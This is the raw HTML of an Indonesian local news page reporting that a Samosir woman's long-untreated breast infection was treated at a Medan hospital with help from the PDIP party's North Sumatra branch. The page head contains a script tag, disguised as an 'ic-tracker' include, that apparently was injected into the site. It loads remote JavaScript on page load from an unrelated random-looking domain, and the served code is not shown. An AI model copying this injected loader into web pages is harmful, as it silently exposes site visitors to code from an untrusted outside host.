<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gorgajenius.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768792614" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gorgajenius.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gorgajenius.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gorgajenius.id/wp-json/wp/v2/posts/3199" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gorgajenius.id/?p=3199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gorgajenius.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorgajenius.id%2Ftiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gorgajenius.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorgajenius.id%2Ftiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://gorgajenius.id/wp-content/uploads/2023/01/20230114_092543_0000.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" />
<meta name="msapplication-TileImage" content="https://gorgajenius.id/wp-content/uploads/2023/03/cropped-logo-2.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3199 single-format-standard custom-background wp-theme-newkarma gmr-theme gmr-no-sticky group-blog" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
			
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu"><li><a href="https://gorgajenius.id/wp-admin/nav-menus.php" style="border: none !important;">Tambahkan Menu</a></li></ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://gorgajenius.id/" class="custom-logo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://gorgajenius.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://gorgajenius.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://gorgajenius.id/" class="custom-logo-link" itemprop="url" title="GORGAJENIUS"><img src="https://gorgajenius.id/wp-content/uploads/2023/01/20230114_091248_0000.jpg" alt="GORGAJENIUS" title="GORGAJENIUS" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gorgajenius.id/category/daerah/" itemprop="url"><span itemprop="name">DAERAH</span></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://gorgajenius.id/category/nasional/" itemprop="url"><span itemprop="name">NASIONAL</span></a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://gorgajenius.id/category/international/" itemprop="url"><span itemprop="name">INTERNASIONAL</span></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://gorgajenius.id/category/olahraga/" itemprop="url"><span itemprop="name">OLAHRAGA</span></a></li>
<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-649"><a href="https://gorgajenius.id/category/sumatera-utara/" itemprop="url"><span itemprop="name">SUMATERA UTARA</span></a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://gorgajenius.id/category/deli-serdang/" itemprop="url"><span itemprop="name">DELI SERDANG</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/" href="https://gorgajenius.id/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/category/sumatera-utara/" href="https://gorgajenius.id/category/sumatera-utara/">
									<span itemprop="name">Sumatera Utara</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="separator">/</span>
													<span class="1-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://gorgajenius.id/category/sumatera-utara/samosir/" href="https://gorgajenius.id/category/sumatera-utara/samosir/">
									<span itemprop="name">Samosir</span>
								</a>
								<span itemprop="position" content="3"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Tiga Tahun Lebih Masni Menderita Infeksi Payudara Kini Sudah Sembuh Berkat Uluran Tangan PDIP</span>
							<span itemprop="position" content="4"></span>
						</span>
												</div>
				</div>

	
<article id="post-3199" class="post-3199 post type-post status-publish format-standard has-post-thumbnail category-samosir tag-infeksi-payudara tag-pdip" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Tiga Tahun Lebih Masni Menderita Infeksi Payudara Kini Sudah Sembuh Berkat Uluran Tangan PDIP</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://gorgajenius.id/author/monstr/" title="Tautan ke: Gorgajenius" itemprop="url"><span itemprop="name">Gorgajenius</span></a></span></span><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2023-02-28T16:03:26+07:00">28 Februari 2023</time><time class="updated" datetime="2023-04-26T07:13:31+07:00">26 April 2023</time></span></div><div><span class="cat-links"><a href="https://gorgajenius.id/category/sumatera-utara/samosir/" rel="category tag">Samosir</a></span><span class="view-single">1383 Dilihat</spans></div></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="640" height="640" src="https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034.jpg 640w, https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034-150x150.jpg 150w, https://gorgajenius.id/wp-content/uploads/2023/02/IMG-20230228-WA0034-90x90.jpg 90w" sizes="(max-width: 640px) 100vw, 640px" title="IMG-20230228-WA0034" />																						<figcaption>Masni br Sitanggang pasien infeksi payudara tampak sudah sehat didampingi putrinya dengan Dr. Meriahta br Sitepu, saat akan kembali dari RS ke rumahnya di Samosir, minggu lalu.</figcaption>
													</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
								<div class="col-md-main">
					<div class="entry-content entry-content-single" itemprop="text">
						<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://gorgajenius.id/tiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgorgajenius.id%2Ftiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Tiga%20Tahun%20Lebih%20Masni%20Menderita%20Infeksi%20Payudara%20Kini%20Sudah%20Sembuh%20Berkat%20Uluran%20Tangan%20PDIP%20https%3A%2F%2Fgorgajenius.id%2Ftiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Google News" class="heateor_sss_button_google_news" href="" title="Google News" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_News" style="background-color:#4285F4;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" viewBox="35 45 80 80" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path fill="#fff" d="M99.6,77.8H78.2v-5.6h21.4c0.6,0,1.1,0.5,1.1,1.1v3.4C100.7,77.3,100.2,77.8,99.6,77.8z"></path><path fill="#fff" d="M99.6,99.2H78.2v-5.6h21.4c0.6,0,1.1,0.5,1.1,1.1v3.4C100.7,98.7,100.2,99.2,99.6,99.2z"></path><path fill="#fff" d="M103,88.5H78.2v-5.6H103c0.6,0,1.1,0.5,1.1,1.1v3.4C104.1,88,103.6,88.5,103,88.5z"></path><path fill="#fff" d="M59.1,83.4v5.1h7.3c-0.6,3.1-3.3,5.3-7.3,5.3c-4.4,0-8-3.7-8-8.2c0-4.4,3.6-8.2,8-8.2c2,0,3.8,0.7,5.2,2v0 l3.9-3.9c-2.3-2.2-5.4-3.5-9-3.5c-7.5,0-13.5,6-13.5,13.5c0,7.5,6,13.5,13.5,13.5C66.9,99.2,72,93.7,72,86c0-0.9-0.1-1.7-0.2-2.6 H59.1z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Tiga%20Tahun%20Lebih%20Masni%20Menderita%20Infeksi%20Payudara%20Kini%20Sudah%20Sembuh%20Berkat%20Uluran%20Tangan%20PDIP&url=https%3A%2F%2Fgorgajenius.id%2Ftiga-tahun-lebih-masni-menderita-infeksi-payudara-kini-sudah-sembuh-berkat-uluran-tangan-pdip%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p><strong>Gorgajenius.id.</strong><br />
<strong>■Pangururan || SAMOSIR</strong></p>
<p>Seorang ibu rumah tangga Masni Br Sitanggang (44) Warga Parsaoran I Kecamatan Pangururan Kabupaten Samosir Provinsi Sumatera Utara, harus dioperasi di RS Bandung Kota Medan, selama 3 tahun menderita dan kini berkat uluran tangan pimpinan PDIP Sumut derita Masni berkurang dan sudah dalam tahap penyembuhan.</p>
<p>Masni Sitanggang istri dari Siha Naibaho mengalami benjolan pada payudara, hingga payudaranya membengkak.</p>
<p>Suaminya, Siha Naibaho, Selasa (28/2/2023) kembali bercerita saat istrinya menderita penyakit Infeksi Payudara itu sekitar Tiga tahun lalu.</p>
<p>Sang suami silih berupaya terus memeriksakan anaknya ke sejumlah rumah sakit,bahkan hingga luar kota.</p>
<p>Kami pun sangat sedih, karena keterbatasan biaya juga terpaksa menderita penyakit ini selama tiga tahun</p>
<p>Beban berat yang ada di pundak Siha Naibaho dan Masni Br Sitanggang serta keluarga akhirnya berkurang setelah Ketua DPD PDIP Sumatera Utara Rapidin Simbolon dan Rumah Sakit Bandung Kota Medan, turun tangan membantu pengobatan.</p>
<p>Rapidin Simbolon mengatakan, awalnya menerima informasi dari kader partai bahwa ada salah satu warga menderita tumor payudara. &#8220;Setelah kami menerima informasi tersebut, kemudian kami cek dan ternyata benar.</p>
<p>Melihat kondisi tumor payudara Masni Br Sitanggang yang semakin membesar, kata Rapidin, pihaknya berusaha membujuk agar diizinkan menjalani pemeriksaan kesehatan di RS Bandung.</p>
<p>Atas kesepakatan bersama dengan keluarga, DPD PDIP Sumatera Utara merujuk ibu 5 anak ini, ke RS Bandung pada hari Jumat 17 Februari 2023 dengan menggunakan ambulans PDIP DPC P. Siantar didampingi salah satu anaknya.</p>
<p>Dalam aksi sosial yang dilakukan PDIP ini, Siha Naibaho, mengucapkan terima kasih kepada begitu juga tokoh masyarakat bisa persawaran 1 menyampaikan terima kasih kepada PDIP yang telah mengambil tindakan nyata atas penyakit yang diderita istrinya Masni Sitanggang.</p>
<p>Masni pun dirujuk ke RS Murni Teguh Kota Medan selama kurang lebih 10 hari, tidak mendapatkan hasil pemeriksaan karena terkesan ditelantarkan, sehingga harus pulang dengan kondisi mengecewakan.</p>
<p>Mengetahui penyakit yang diderita Masni Br Sitanggang dari masyarakat, Ketua DPD PDI-P Sumatera Utara Rapiddin Simbolon, tergerak memberikan bantuan kepada Masni Sitanggang untuk diberikan pelayanan kesehatan.</p>
<p>Puji Tuhan, PDIP Sumut pun, secara bersama-sama membantu ibu Masni Sitanggang untuk dirawat di RS Bandung Kota Medan yang juga milik Bendahara DPD PDI Perjuangan, Bendahara DPD PDI Perjuangan Sumut Dr. Merahta br Sitepu.</p>
<p>Setibanya di RS Bandung, Ibu boru Tanggang, langsung diobservasi, dan dilakukan biopsi berupa pengambilan cairan dalam benjolan.</p>
<p>Dari hasil pemeriksaan ibu Masni Br Sitanggang bukan menderita penyakit Tumor Payudara atau kanker Payudara, tetapi penyakitnya adalah awalnya adalah infeksi karena tidak diobati, dan menjadi Bisul besar sampai sebesar buah melon dalam kurun waktu tiga tahun.</p>
<p>Setelah diketahui bahwasanya benjolan yang diderita Masni Sitanggang bukanlah Kanker payudara, langsung dilakukan operasi pengangkatan benjolan. Dan puji syukur operasi pengangkatan berlangsung lancar, kini kondisi ibu Masni Sitanggang sudah sehat kembali seperti biasanya, dan diijinkan kembali ke rumahnya di Samosir.</p>
<p>■<strong>jesiho</strong></p>
<p><strong>Editor : Zul</strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://gorgajenius.id/tag/infeksi-payudara/" rel="tag">Infeksi Payudara</a> <a href="https://gorgajenius.id/tag/pdip/" rel="tag">PDIP</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gorgajenius.id/upacara-pelepasan-wisuda-purna-bhakti-kepada-2-orang-personil-polres-samosir/" rel="prev"><span>Pos sebelumnya</span> Upacara Pelepasan Wisuda Purna Bhakti Kepada 2 Orang Personil Polres Samosir</a></div><div class="nav-next"><a href="https://gorgajenius.id/polrestabes-medan-tangkap-rakes-preman-penganiaya-wartawan/" rel="next"><span>Pos berikutnya</span> Polrestabes Medan Tangkap Rakes Preman Penganiaya Wartawan</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-gallery-related"><h3 class="widget-title"><span>Jangan Lewatkan</span></h3><ul><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" itemprop="url" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/07/IMG-20250731-WA0030.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="IMG-20250731-WA0030" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/awalnya-ngebor-mata-air-akhirnya-dapat-semburan-lumpur/" itemprop="url" class="rp-title" title="Permalink ke: Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur" rel="bookmark">Awalnya Ngebor Mata Air, Akhirnya Dapat Semburan Lumpur</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" itemprop="url" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" class="image-related" rel="bookmark"><img width="219" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250616-WA0009.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" title="IMG-20250616-WA0009" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/manjakan-penumpang-ruang-tunggu-pelabuhan-kmp-tao-toba-dermaga-tomok-diresmikan/" itemprop="url" class="rp-title" title="Permalink ke: Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan" rel="bookmark">Manjakan Penumpang, Ruang Tunggu Pelabuhan KMP Tao Toba Dermaga Tomok Diresmikan</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" itemprop="url" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" class="image-related" rel="bookmark"><img width="110" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250612-WA0017.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250612-WA0017" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/setelah-berulangkali-di-beritakan-dan-diviralkan-akhirnya-bps-medan-uptd-kph-iii-bersama-anggota-dprd-komisi-iii-tinjau-pembalakan-hutan-pinus-di-desa-simbolon-purba-pulau-samosir/" itemprop="url" class="rp-title" title="Permalink ke: Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir" rel="bookmark">Setelah Berulangkali di Beritakan dan Diviralkan Akhirnya BPS Medan, UPTD KPH III Bersama Anggota DPRD Komisi III Tinjau Pembalakan Hutan Pinus Di Desa Simbolon Purba Pulau Samosir</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" itemprop="url" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" class="image-related" rel="bookmark"><img width="178" height="178" src="https://gorgajenius.id/wp-content/uploads/2025/06/IMG-20250603-WA0003.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250603-WA0003" /></a></div><div class="newkarma-core-related-title"><a href="https://gorgajenius.id/di-kabupaten-samosir-aktivitas-pembalakan-hutan-dikawasan-kaldera-mengancam-status-geopark-toba/" itemprop="url" class="rp-title" title="Permalink ke: Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;" rel="bookmark">Di Kabupaten Samosir, Aktivitas  Pembalakan Hutan Dikawasan Kaldera Mengancam Status &#8216;GEOPARK TOBA&#8217;</a></div></li><li><div class="other-content-thumbnail"><a href="https://gorgajenius.id/ngaur-aksi-segelintir-masyarakat-di-dermaga-kmp-tao-toba-tomok-diduga-ngaco-dan-salah-alamat/" 